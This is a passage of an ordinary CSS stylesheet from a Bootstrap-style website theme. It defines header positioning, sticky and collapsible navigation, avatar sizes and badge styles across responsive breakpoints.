  top: 100%;
  bottom: auto; }

.u-header--abs-top-2nd-screen[data-header-fix-effect] {
  transition: none; }

.u-header--abs-bottom:not(.js-header-fix-moment) {
  top: auto;
  bottom: 0; }

.u-header--abs-bottom:not(.js-header-fix-moment) .u-header__sub-menu {
  top: auto;
  bottom: 100%; }
  .u-header--abs-bottom:not(.js-header-fix-moment) .u-header__sub-menu .u-header__sub-menu {
    top: 0;
    bottom: auto; }

.u-header--abs-bottom:not(.js-header-fix-moment) [class*="navbar-expand"] .u-header__navbar-nav .u-header__sub-menu {
  border-top-left-radius: 0.3125rem;
  border-top-right-radius: 0.3125rem;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  box-shadow: 0 -8px 20px rgba(151, 164, 175, 0.1); }

.u-header--abs-bottom:not(.js-header-fix-moment) .slideInUp {
  animation-name: absoluteSlideInUp; }

@media (min-width: 576px) {
  .u-header--abs-top-sm, .u-header--abs-bottom-sm, .u-header--abs-top-2nd-screen-sm {
    position: absolute; }
  .u-header--abs-top-sm {
    top: 0;
    bottom: auto; }
  .u-header--abs-top-2nd-screen-sm:not(.js-header-fix-moment) {
    top: 100%;
    bottom: auto; }
  .u-header--abs-top-2nd-screen-sm[data-header-fix-effect] {
    transition: none; }
  .u-header--abs-bottom-sm:not(.js-header-fix-moment) {
    top: auto;
    bottom: 0; }
  .u-header--abs-bottom-sm:not(.js-header-fix-moment) .u-header__sub-menu {
    top: auto;
    bottom: 100%; }
    .u-header--abs-bottom-sm:not(.js-header-fix-moment) .u-header__sub-menu .u-header__sub-menu {
      top: 0;
      bottom: auto; }
  .u-header--abs-bottom-sm:not(.js-header-fix-moment) [class*="navbar-expand"] .u-header__navbar-nav .u-header__sub-menu {
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    box-shadow: 0 -8px 20px rgba(151, 164, 175, 0.1); }
  .u-header--abs-bottom-sm:not(.js-header-fix-moment) .slideInUp {
    animation-name: absoluteSlideInUp; } }

@media (min-width: 768px) {
  .u-header--abs-top-md, .u-header--abs-bottom-md, .u-header--abs-top-2nd-screen-md {
    position: absolute; }
  .u-header--abs-top-md {
    top: 0;
    bottom: auto; }
  .u-header--abs-top-2nd-screen-md:not(.js-header-fix-moment) {
    top: 100%;
    bottom: auto; }
  .u-header--abs-top-2nd-screen-md[data-header-fix-effect] {
    transition: none; }
  .u-header--abs-bottom-md:not(.js-header-fix-moment) {
    top: auto;
    bottom: 0; }
  .u-header--abs-bottom-md:not(.js-header-fix-moment) .u-header__sub-menu {
    top: auto;
    bottom: 100%; }
    .u-header--abs-bottom-md:not(.js-header-fix-moment) .u-header__sub-menu .u-header__sub-menu {
      top: 0;
      bottom: auto; }
  .u-header--abs-bottom-md:not(.js-header-fix-moment) [class*="navbar-expand"] .u-header__navbar-nav .u-header__sub-menu {
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    box-shadow: 0 -8px 20px rgba(151, 164, 175, 0.1); }
  .u-header--abs-bottom-md:not(.js-header-fix-moment) .slideInUp {
    animation-name: absoluteSlideInUp; } }

@media (min-width: 992px) {
  .u-header--abs-top-lg, .u-header--abs-bottom-lg, .u-header--abs-top-2nd-screen-lg {
    position: absolute; }
  .u-header--abs-top-lg {
    top: 0;
    bottom: auto; }
  .u-header--abs-top-2nd-screen-lg:not(.js-header-fix-moment) {
    top: 100%;
    bottom: auto; }
  .u-header--abs-top-2nd-screen-lg[data-header-fix-effect] {
    transition: none; }
  .u-header--abs-bottom-lg:not(.js-header-fix-moment) {
    top: auto;
    bottom: 0; }
  .u-header--abs-bottom-lg:not(.js-header-fix-moment) .u-header__sub-menu {
    top: auto;
    bottom: 100%; }
    .u-header--abs-bottom-lg:not(.js-header-fix-moment) .u-header__sub-menu .u-header__sub-menu {
      top: 0;
      bottom: auto; }
  .u-header--abs-bottom-lg:not(.js-header-fix-moment) [class*="navbar-expand"] .u-header__navbar-nav .u-header__sub-menu {
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    box-shadow: 0 -8px 20px rgba(151, 164, 175, 0.1); }
  .u-header--abs-bottom-lg:not(.js-header-fix-moment) .slideInUp {
    animation-name: absoluteSlideInUp; } }

@media (min-width: 1200px) {
  .u-header--abs-top-xl, .u-header--abs-bottom-xl, .u-header--abs-top-2nd-screen-xl {
    position: absolute; }
  .u-header--abs-top-xl {
    top: 0;
    bottom: auto; }
  .u-header--abs-top-2nd-screen-xl:not(.js-header-fix-moment) {
    top: 100%;
    bottom: auto; }
  .u-header--abs-top-2nd-screen-xl[data-header-fix-effect] {
    transition: none; }
  .u-header--abs-bottom-xl:not(.js-header-fix-moment) {
    top: auto;
    bottom: 0; }
  .u-header--abs-bottom-xl:not(.js-header-fix-moment) .u-header__sub-menu {
    top: auto;
    bottom: 100%; }
    .u-header--abs-bottom-xl:not(.js-header-fix-moment) .u-header__sub-menu .u-header__sub-menu {
      top: 0;
      bottom: auto; }
  .u-header--abs-bottom-xl:not(.js-header-fix-moment) [class*="navbar-expand"] .u-header__navbar-nav .u-header__sub-menu {
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    box-shadow: 0 -8px 20px rgba(151, 164, 175, 0.1); }
  .u-header--abs-bottom-xl:not(.js-header-fix-moment) .slideInUp {
    animation-name: absoluteSlideInUp; } }

@media (min-width: 768px) and (max-width: 991.98px) {
  .u-header--abs-bottom-md:not(.js-header-fix-moment) .navbar-expand-md .hs-mega-menu {
    bottom: 52.8%; } }

@media (min-width: 576px) and (max-width: 991.98px) {
  .u-header--abs-bottom:not(.js-header-fix-moment) .navbar-expand-md .hs-mega-menu,
  .u-header--abs-bottom-sm:not(.js-header-fix-moment) .navbar-expand-md .hs-mega-menu {
    bottom: 52.8%; } }

.u-header--abs-top__inner,
.u-header--abs-bottom__inner,
.u-header--abs-top-2nd-screen__inner {
  max-height: 50vh; }
  .u-header--abs-top__inner.mCS_destroyed,
  .u-header--abs-bottom__inner.mCS_destroyed,
  .u-header--abs-top-2nd-screen__inner.mCS_destroyed {
    position: static !important; }

[class*="u-header--abs"] .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  margin: 0 24px; }

/* Disable box-shadow on mobile device */
.u-header--abs-top-2nd-screen:not(.js-header-fix-moment) [class*="navbar-expand"] .u-header__navbar-nav .u-header__sub-menu, .u-header--abs-bottom:not(.js-header-fix-moment) [class*="navbar-expand"] .u-header__navbar-nav .u-header__sub-menu {
  box-shadow: none; }

@keyframes absoluteSlideInUp {
  from {
    transform: translate3d(0, -10px, 0); } }

/*------------------------------------
  Header Sidebar
------------------------------------*/
.u-header-sidebar__footer-offset {
  height: 100%;
  box-sizing: border-box;
  padding-bottom: 10.625rem; }

.u-header-sidebar__content {
  padding: 1.5rem 3rem 3rem; }

.u-header-sidebar__navbar-brand {
  display: block;
  width: 6.25rem;
  padding-top: 0;
  padding-bottom: 0;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 2.5rem; }

.u-header-sidebar__footer {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 1rem 3rem; }
  .u-header-sidebar__footer-link {
    color: rgba(255, 255, 255, 0.7);
    font-size: 0.75rem; }
    .u-header-sidebar__footer-link:hover {
      color: #fff; }

/*------------------------------------
  Sticky Positions
------------------------------------*/
.u-header--sticky-top, .u-header--sticky-bottom {
  position: fixed; }

.u-header--sticky-top {
  bottom: auto;
  top: 0; }

.u-header--sticky-bottom {
  top: auto;
  bottom: 0; }
  .u-header--sticky-bottom .u-header__sub-menu {
    top: auto;
    bottom: 100%; }
    .u-header--sticky-bottom .u-header__sub-menu .u-header__sub-menu {
      top: 0;
      bottom: auto; }
  .u-header--sticky-bottom .navbar-nav .u-header__sub-menu {
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    box-shadow: 0 -8px 20px rgba(151, 164, 175, 0.1); }
  .u-header--sticky-bottom .slideInUp {
    animation-name: stickySlideInUp; }

@media (min-width: 576px) {
  .u-header--sticky-top-sm, .u-header--sticky-bottom-sm {
    position: fixed; }
  .u-header--sticky-top-sm {
    bottom: auto;
    top: 0; }
  .u-header--sticky-bottom-sm {
    top: auto;
    bottom: 0; }
    .u-header--sticky-bottom-sm .u-header__sub-menu {
      top: auto;
      bottom: 100%; }
      .u-header--sticky-bottom-sm .u-header__sub-menu .u-header__sub-menu {
        top: 0;
        bottom: auto; }
    .u-header--sticky-bottom-sm .navbar-nav .u-header__sub-menu {
      border-top-left-radius: 0.3125rem;
      border-top-right-radius: 0.3125rem;
      border-bottom-right-radius: 0;
      border-bottom-left-radius: 0;
      box-shadow: 0 -8px 20px rgba(151, 164, 175, 0.1); }
    .u-header--sticky-bottom-sm .slideInUp {
      animation-name: stickySlideInUp; } }

@media (min-width: 768px) {
  .u-header--sticky-top-md, .u-header--sticky-bottom-md {
    position: fixed; }
  .u-header--sticky-top-md {
    bottom: auto;
    top: 0; }
  .u-header--sticky-bottom-md {
    top: auto;
    bottom: 0; }
    .u-header--sticky-bottom-md .u-header__sub-menu {
      top: auto;
      bottom: 100%; }
      .u-header--sticky-bottom-md .u-header__sub-menu .u-header__sub-menu {
        top: 0;
        bottom: auto; }
    .u-header--sticky-bottom-md .navbar-nav .u-header__sub-menu {
      border-top-left-radius: 0.3125rem;
      border-top-right-radius: 0.3125rem;
      border-bottom-right-radius: 0;
      border-bottom-left-radius: 0;
      box-shadow: 0 -8px 20px rgba(151, 164, 175, 0.1); }
    .u-header--sticky-bottom-md .slideInUp {
      animation-name: stickySlideInUp; } }

@media (min-width: 992px) {
  .u-header--sticky-top-lg, .u-header--sticky-bottom-lg {
    position: fixed; }
  .u-header--sticky-top-lg {
    bottom: auto;
    top: 0; }
  .u-header--sticky-bottom-lg {
    top: auto;
    bottom: 0; }
    .u-header--sticky-bottom-lg .u-header__sub-menu {
      top: auto;
      bottom: 100%; }
      .u-header--sticky-bottom-lg .u-header__sub-menu .u-header__sub-menu {
        top: 0;
        bottom: auto; }
    .u-header--sticky-bottom-lg .navbar-nav .u-header__sub-menu {
      border-top-left-radius: 0.3125rem;
      border-top-right-radius: 0.3125rem;
      border-bottom-right-radius: 0;
      border-bottom-left-radius: 0;
      box-shadow: 0 -8px 20px rgba(151, 164, 175, 0.1); }
    .u-header--sticky-bottom-lg .slideInUp {
      animation-name: stickySlideInUp; } }

@media (min-width: 1200px) {
  .u-header--sticky-top-xl, .u-header--sticky-bottom-xl {
    position: fixed; }
  .u-header--sticky-top-xl {
    bottom: auto;
    top: 0; }
  .u-header--sticky-bottom-xl {
    top: auto;
    bottom: 0; }
    .u-header--sticky-bottom-xl .u-header__sub-menu {
      top: auto;
      bottom: 100%; }
      .u-header--sticky-bottom-xl .u-header__sub-menu .u-header__sub-menu {
        top: 0;
        bottom: auto; }
    .u-header--sticky-bottom-xl .navbar-nav .u-header__sub-menu {
      border-top-left-radius: 0.3125rem;
      border-top-right-radius: 0.3125rem;
      border-bottom-right-radius: 0;
      border-bottom-left-radius: 0;
      box-shadow: 0 -8px 20px rgba(151, 164, 175, 0.1); }
    .u-header--sticky-bottom-xl .slideInUp {
      animation-name: stickySlideInUp; } }

@media (min-width: 768px) and (max-width: 991.98px) {
  .u-header--sticky-bottom-md:not(.js-header-fix-moment) .navbar-expand-md .hs-mega-menu {
    bottom: 52.8%; } }

@media (min-width: 576px) and (max-width: 991.98px) {
  .u-header--sticky-bottom:not(.js-header-fix-moment) .navbar-expand-md .hs-mega-menu,
  .u-header--sticky-bottom-sm:not(.js-header-fix-moment) .navbar-expand-md .hs-mega-menu {
    bottom: 52.8%; } }

.u-header--sticky-top__inner,
.u-header--sticky-bottom__inner {
  max-height: 50vh; }
  .u-header--sticky-top__inner.mCS_destroyed,
  .u-header--sticky-bottom__inner.mCS_destroyed {
    position: static !important; }
  .u-header--sticky-top__inner .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
  .u-header--sticky-bottom__inner .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    margin: 0 24px; }

/* Disable box-shadow on mobile device */
.u-header--sticky-bottom:not(.js-header-fix-moment) [class*="navbar-expand"] .navbar-nav .u-header__sub-menu {
  box-shadow: none; }

.u-header--sticky-top .u-header__navbar-brand-collapsed,
.u-header--sticky-top .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
.u-header--sticky-top .u-header__navbar-brand-on-scroll,
.u-header--sticky-top .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
  display: none; }

.u-header--sticky-top.js-header-fix-moment .u-header__navbar-brand-default,
.u-header--sticky-top.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
  display: none; }

.u-header--sticky-top.js-header-fix-moment .u-header__navbar-brand-on-scroll {
  display: flex; }
  .u-header--sticky-top.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: inline-block; }

@media (min-width: 576px) {
  .u-header--sticky-top-sm .u-header__navbar-brand-collapsed,
  .u-header--sticky-top-sm .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
  .u-header--sticky-top-sm .u-header__navbar-brand-on-scroll,
  .u-header--sticky-top-sm .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: none; }
  .u-header--sticky-top-sm.js-header-fix-moment .u-header__navbar-brand-default,
  .u-header--sticky-top-sm.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
    display: none; }
  .u-header--sticky-top-sm.js-header-fix-moment .u-header__navbar-brand-on-scroll {
    display: flex; }
    .u-header--sticky-top-sm.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
      display: inline-block; } }

@media (min-width: 768px) {
  .u-header--sticky-top-md .u-header__navbar-brand-collapsed,
  .u-header--sticky-top-md .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
  .u-header--sticky-top-md .u-header__navbar-brand-on-scroll,
  .u-header--sticky-top-md .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: none; }
  .u-header--sticky-top-md.js-header-fix-moment .u-header__navbar-brand-default,
  .u-header--sticky-top-md.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
    display: none; }
  .u-header--sticky-top-md.js-header-fix-moment .u-header__navbar-brand-on-scroll {
    display: flex; }
    .u-header--sticky-top-md.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
      display: inline-block; } }

@media (min-width: 992px) {
  .u-header--sticky-top-lg .u-header__navbar-brand-collapsed,
  .u-header--sticky-top-lg .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
  .u-header--sticky-top-lg .u-header__navbar-brand-on-scroll,
  .u-header--sticky-top-lg .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: none; }
  .u-header--sticky-top-lg.js-header-fix-moment .u-header__navbar-brand-default,
  .u-header--sticky-top-lg.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
    display: none; }
  .u-header--sticky-top-lg.js-header-fix-moment .u-header__navbar-brand-on-scroll {
    display: flex; }
    .u-header--sticky-top-lg.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
      display: inline-block; } }

@media (min-width: 1200px) {
  .u-header--sticky-top-xl .u-header__navbar-brand-collapsed,
  .u-header--sticky-top-xl .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
  .u-header--sticky-top-xl .u-header__navbar-brand-on-scroll,
  .u-header--sticky-top-xl .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: none; }
  .u-header--sticky-top-xl.js-header-fix-moment .u-header__navbar-brand-default,
  .u-header--sticky-top-xl.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
    display: none; }
  .u-header--sticky-top-xl.js-header-fix-moment .u-header__navbar-brand-on-scroll {
    display: flex; }
    .u-header--sticky-top-xl.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
      display: inline-block; } }

@media (max-width: 575.98px) {
  .u-header--sticky-top-sm .u-header__navbar-brand-on-scroll {
    display: none; } }

@media (max-width: 767.98px) {
  .u-header--sticky-top-md .u-header__navbar-brand-on-scroll {
    display: none; } }

@media (max-width: 991.98px) {
  .u-header--sticky-top-lg .u-header__navbar-brand-on-scroll {
    display: none; } }

@media (max-width: 1199.98px) {
  .u-header--sticky-top-xl .u-header__navbar-brand-on-scroll {
    display: none; } }

.u-header--sticky-top .u-header__navbar-brand-on-scroll {
  display: none; }

@keyframes stickySlideInUp {
  from {
    transform: translate3d(0, -10px, 0); } }

/*------------------------------------
  Header Center Aligned
------------------------------------*/
.u-header--center-aligned .u-hamburger {
  display: none; }

.u-header--center-aligned .u-header--center-aligned__inner {
  justify-content: center;
  text-align: center;
  padding-top: .5rem; }

.u-header--center-aligned .u-header__navbar-brand {
  margin-right: auto;
  margin-left: auto; }

@media (min-width: 576px) {
  .u-header--center-aligned-sm .u-hamburger {
    display: none; }
  .u-header--center-aligned-sm .u-header--center-aligned__inner {
    justify-content: center;
    text-align: center;
    padding-top: .5rem; }
  .u-header--center-aligned-sm .u-header__navbar-brand {
    margin-right: auto;
    margin-left: auto; } }

@media (min-width: 768px) {
  .u-header--center-aligned-md .u-hamburger {
    display: none; }
  .u-header--center-aligned-md .u-header--center-aligned__inner {
    justify-content: center;
    text-align: center;
    padding-top: .5rem; }
  .u-header--center-aligned-md .u-header__navbar-brand {
    margin-right: auto;
    margin-left: auto; } }

@media (min-width: 992px) {
  .u-header--center-aligned-lg .u-hamburger {
    display: none; }
  .u-header--center-aligned-lg .u-header--center-aligned__inner {
    justify-content: center;
    text-align: center;
    padding-top: .5rem; }
  .u-header--center-aligned-lg .u-header__navbar-brand {
    margin-right: auto;
    margin-left: auto; } }

@media (min-width: 1200px) {
  .u-header--center-aligned-xl .u-hamburger {
    display: none; }
  .u-header--center-aligned-xl .u-header--center-aligned__inner {
    justify-content: center;
    text-align: center;
    padding-top: .5rem; }
  .u-header--center-aligned-xl .u-header__navbar-brand {
    margin-right: auto;
    margin-left: auto; } }

@media (max-width: 575.98px) {
  .u-header--center-aligned-sm .u-header--center-aligned__inner {
    display: flex;
    justify-content: space-between;
    padding-top: 0.25rem; }
  .u-header--center-aligned-sm .u-header__navbar {
    padding-top: 0; } }

@media (max-width: 767.98px) {
  .u-header--center-aligned-md .u-header--center-aligned__inner {
    display: flex;
    justify-content: space-between;
    padding-top: 0.25rem; }
  .u-header--center-aligned-md .u-header__navbar {
    padding-top: 0; } }

@media (max-width: 991.98px) {
  .u-header--center-aligned-lg .u-header--center-aligned__inner {
    display: flex;
    justify-content: space-between;
    padding-top: 0.25rem; }
  .u-header--center-aligned-lg .u-header__navbar {
    padding-top: 0; } }

@media (max-width: 1199.98px) {
  .u-header--center-aligned-xl .u-header--center-aligned__inner {
    display: flex;
    justify-content: space-between;
    padding-top: 0.25rem; }
  .u-header--center-aligned-xl .u-header__navbar {
    padding-top: 0; } }

.u-header--center-aligned .u-header--center-aligned__inner {
  display: flex;
  justify-content: space-between;
  padding-top: 0.25rem; }

.u-header--center-aligned .u-header__navbar {
  padding-top: 0; }

/*------------------------------------
  Header Collapse
------------------------------------*/
.u-header-collapse__nav {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0; }
  .u-header-collapse__nav-list {
    padding-left: 0;
    list-style: none;
    margin-bottom: 0; }
  .u-header-collapse__nav-link {
    color: #1e2022; }
  .u-header-collapse__nav-pointer {
    position: relative; }
    .u-header-collapse__nav-pointer::after {
      display: inline-block;
      font-family: "Font Awesome 5 Free";
      font-size: 65%;
      font-weight: 900;
      content: "\f107";
      margin-left: auto;
      transition: 0.3s ease; }
    .u-header-collapse__nav-pointer.active::after {
      transform: rotate(-180deg); }

.u-header-collapse__nav-link, .u-header-collapse__submenu-nav-link {
  display: flex;
  align-items: center;
  padding-top: .625rem;
  padding-bottom: .625rem; }

.u-header-collapse__submenu {
  position: relative;
  transition: 0.3s ease-in-out; }
  .u-header-collapse__submenu .u-header-collapse__nav-list {
    border-left: 2px solid #377dff;
    padding-left: 1rem; }
    .u-header-collapse__submenu .u-header-collapse__nav-list--no-spacer {
      padding-left: 0; }
  .u-header-collapse__submenu-nav-link {
    color: #77838f; }
  .u-header-collapse__submenu-list {
    list-style: none;
    border-left: 2px solid #377dff;
    padding-left: 0;
    margin-bottom: 0; }
    .u-header-collapse__submenu-list-link {
      display: inline-block;
      color: #77838f; }

/*------------------------------------
  Alert
------------------------------------*/
.alert-text {
  color: inherit; }

/*------------------------------------
  Avatar
------------------------------------*/
.u-avatar {
  width: 3.125rem;
  height: 3.125rem; }

.u-xs-avatar {
  width: 1.375rem;
  height: 1.375rem; }

.u-sm-avatar {
  width: 2rem;
  height: 2rem; }

.u-lg-avatar {
  width: 5rem;
  height: 5rem; }

.u-xl-avatar {
  width: 10rem;
  height: 10rem; }

/*------------------------------------
  Avatar Bordered
------------------------------------*/
.u-sm-avatar--bordered {
  border: 2px solid #fff; }

.u-xl-avatar--bordered {
  border: 7px solid #fff; }

/*------------------------------------
  Badges
------------------------------------*/
[class*="badge-"] {
  z-index: 3; }

.badge:empty, .site-footer .widget .product-categories .count:empty,
.site-footer .widget .woocommerce-widget-layered-nav-list .count:empty {
  display: inherit; }

.badge.badge-pos, .site-footer .widget .product-categories .badge-pos.count,
.site-footer .widget .woocommerce-widget-layered-nav-list .badge-pos.count {
  position: absolute; }

.btn .badge-pos {
  top: auto; }

[class*="badge-outline"] {
  border-style: solid;
  border-width: 0.125rem;
  box-shadow: 0 3px 6px 0 rgba(140, 152, 164, 0.25); }

/*------------------------------------
  Badge Sizes
------------------------------------*/
/* Extra Small */
.badge-xs {
  width: 0.875rem;
  height: 0.875rem;
  line-height: 1.4;
  font-size: 0.5rem; }

/* Small */
.badge-sm {
  width: 1.125rem;
  height: 1.125rem;
  line-height: 1.4;
  font-size: 0.625rem; }
  .badge-sm[class*="badge-outline"] {
    line-height: 1; }

/* Medium */
.badge-md {
  width: 1.375rem;
  height: 1.375rem;
  line-height: 1.7;
  font-size: 0.625rem; }
  .badge-md[class*="badge-outline"] {
    line-height: 1.3; }

/* Bigger */
.badge-bigger {
  padding: 0.625rem; }

/*------------------------------------
  Badge Styles
------------------------------------*/
/* primary badge */
.badge-outline-primary {
  color: #fff;
  background: #377dff;
  border-color: #fff; }

/* secondary badge */
.badge-outline-secondary {
  color: #fff;
  background: #77838f;
  border-color: #fff; }

/* success badge */
.badge-outline-success {
  color: #fff;
  background: #00c9a7;
  border-color: #fff; }

/* info badge */
.badge-outline-info {
  color: #1e2022;
  background: #00dffc;
  border-color: #fff; }

/* warning badge */
.badge-outline-warning {
  color: #1e2022;
  background: #ffc107;
  border-color: #fff; }

/* danger badge */
.badge-outline-danger {
  color: #fff;
  background: #de4437;
  border-color: #fff; }

/* light badge */
.badge-outline-light {
  color: #1e2022;
  background: #f8f9fa;
  border-color: #fff; }

/* dark badge */
.badge-outline-dark {
  color: #fff;
  background: #1e2022;
  border-color: #fff; }

/* white badge */
.badge-outline-white {
  color: #1e2022;
  background: #fff;
  border-color: #fff; }

/* indigo badge */
.badge-outline-indigo {
  color: #fff;
  background: #2d1582;
  border-color: #fff; }

.badge-outline-white {
  border-color: #fff; }

/*------------------------------------
  Badge Positions
------------------------------------*/
.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  top: 0;
  right: 0;
  transform: translate(50%, -50%); }

.badge-pos--top-left {
  top: 0;
  left: 0;
  transform: translate(-50%, -50%); }

.badge-pos--bottom-left {
  bottom: 0;
  left: 0;
  transform: translate(-50%, 50%); }

.badge-pos--bottom-right {
  bottom: 0;
  right: 0;
  transform: translate(50%, 50%); }

/*------------------------------------
  Badge in Avatar Component
------------------------------------*/
/* Default Size Avatar */
.u-avatar .rounded-circle + .badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(20%, -20%); }

.u-avatar .rounded-circle + .badge-xs.badge-pos--top-left {
  transform: translate(-20%, -20%); }

.u-avatar .rounded-circle + .badge-xs.badge-pos--bottom-left {
  transform: translate(-20%, 20%); }

.u-avatar .rounded-circle + .badge-xs.badge-pos--bottom-right {
  transform: translate(20%, 20%); }

.u-avatar .rounded-circle + .badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(25%, -25%); }

.u-avatar .rounded-circle + .badge-sm.badge-pos--top-left {
  transform: translate(-25%, -25%); }

.u-avatar .rounded-circle + .badge-sm.badge-pos--bottom-left {
  transform: translate(-25%, 25%); }

.u-avatar .rounded-circle + .badge-sm.badge-pos--bottom-right {
  transform: translate(25%, 25%); }

.u-avatar .rounded-circle + .badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(30%, -30%); }

.u-avatar .rounded-circle + .badge-md.badge-pos--top-left {
  transform: translate(-30%, -30%); }

.u-avatar .rounded-circle + .badge-md.badge-pos--bottom-left {
  transform: translate(-30%, 30%); }

.u-avatar .rounded-circle + .badge-md.badge-pos--bottom-right {
  transform: translate(30%, 30%); }

/* Small Size Avatar */
.u-sm-avatar .rounded-circle + .badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(25%, -25%); }

.u-sm-avatar .rounded-circle + .badge-xs.badge-pos--top-left {
  transform: translate(-25%, -25%); }

.u-sm-avatar .rounded-circle + .badge-xs.badge-pos--bottom-left {
  transform: translate(-25%, 25%); }

.u-sm-avatar .rounded-circle + .badge-xs.badge-pos--bottom-right {
  transform: translate(25%, 25%); }

.u-sm-avatar .rounded-circle + .badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]),
.u-sm-avatar .rounded-circle + .badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(35%, -35%); }

.u-sm-avatar .rounded-circle + .badge-sm.badge-pos--top-left,
.u-sm-avatar .rounded-circle + .badge-md.badge-pos--top-left {
  transform: translate(-35%, -35%); }

.u-sm-avatar .rounded-circle + .badge-sm.badge-pos--bottom-left,
.u-sm-avatar .rounded-circle + .badge-md.badge-pos--bottom-left {
  transform: translate(-35%, 35%); }

.u-sm-avatar .rounded-circle + .badge-sm.badge-pos--bottom-right,
.u-sm-avatar .rounded-circle + .badge-md.badge-pos--bottom-right {
  transform: translate(35%, 35%); }

/* Large Size Avatar */
.u-lg-avatar .rounded-circle + .badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(-35%, 35%); }

.u-lg-avatar .rounded-circle + .badge-xs.badge-pos--top-left {
  transform: translate(35%, 35%); }

.u-lg-avatar .rounded-circle + .badge-xs.badge-pos--bottom-left {
  transform: translate(35%, -35%); }

.u-lg-avatar .rounded-circle + .badge-xs.badge-pos--bottom-right {
  transform: translate(-35%, -35%); }

.u-lg-avatar .rounded-circle + .badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(-15%, 15%); }

.u-lg-avatar .rounded-circle + .badge-sm.badge-pos--top-left {
  transform: translate(15%, 15%); }

.u-lg-avatar .rounded-circle + .badge-sm.badge-pos--bottom-left {
  transform: translate(15%, -15%); }

.u-lg-avatar .rounded-circle + .badge-sm.badge-pos--bottom-right {
  transform: translate(-15%, -15%); }

.u-lg-avatar .rounded-circle + .badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(0%, 0%); }

.u-lg-avatar .rounded-circle + .badge-md.badge-pos--top-left {
  transform: translate(0%, 0%); }

.u-lg-avatar .rounded-circle + .badge-md.badge-pos--bottom-left {
  transform: translate(0%, 0%); }

.u-lg-avatar .rounded-circle + .badge-md.badge-pos--bottom-right {
  transform: translate(0%, 0%); }

/* Extra Large Size Avatar */
.u-xl-avatar .rounded-circle + .badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(-100%, 100%); }

.u-xl-avatar .rounded-circle + .badge-xs.badge-pos--top-left {
  transform: translate(100%, 100%); }

.u-xl-avatar .rounded-circle + .badge-xs.badge-pos--bottom-left {
  transform: translate(100%, -100%); }

.u-xl-avatar .rounded-circle + .badge-xs.badge-pos--bottom-right {
  transform: translate(-100%, -100%); }

.u-xl-avatar .rounded-circle + .badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(-65%, 65%); }

.u-xl-avatar .rounded-circle + .badge-sm.badge-pos--top-left {
  transform: translate(65%, 65%); }

.u-xl-avatar .rounded-circle + .badge-sm.badge-pos--bottom-left {
  transform: translate(65%, -65%); }

.u-xl-avatar .rounded-circle + .badge-sm.badge-pos--bottom-right {
  transform: translate(-65%, -65%); }

.u-xl-avatar .rounded-circle + .badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(-45%, 45%); }

.u-xl-avatar .rounded-circle + .badge-md.badge-pos--top-left {
  transform: translate(45%, 45%); }

